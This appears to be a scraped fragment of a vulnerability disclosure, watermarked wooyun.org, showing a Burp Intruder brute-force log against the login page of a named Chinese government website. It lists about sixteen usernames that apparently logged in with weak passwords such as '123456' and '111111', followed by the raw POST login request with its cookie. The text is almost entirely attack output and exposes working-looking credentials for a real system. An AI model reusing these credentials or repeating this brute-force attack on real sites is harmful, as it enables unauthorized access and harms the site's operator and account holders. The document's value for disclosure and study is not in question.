 Request Payload1 Payload2 Status Error Timeout Length Comment
11 zhangli 123456 200 765
20 liuyang 123456 200 765
40 liumin 123456 200 765
69 litao 123456 200 765
104 zhangli 123456 200 765
268 yangliu 123456 200 765
269 liuyang 123456 200 765
275 liuling 123456 200 765
308 wangyuhua 123456 200 765
461 zhangli 123456 200 765
2027 lijun 111111 200 765
2154 yangjie 111111 200 765
2174 chenlong 111111 200 765
2222 wangliang 111111 200 765
2247 zhangliang 111111 200 765
2478 wangjianping 111111 200 765
Request Response
Raw Params Headers Hex
POST /login!login.action HTTP/1.1
Host: scjc.spb.gov.cn
Content-Length: 61
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://scjc.spb.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://scjc.spb.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gscu_717871471=443310373d4k1w81; _gscbrs_717871471=1;
www.wooyun.org
Connection: close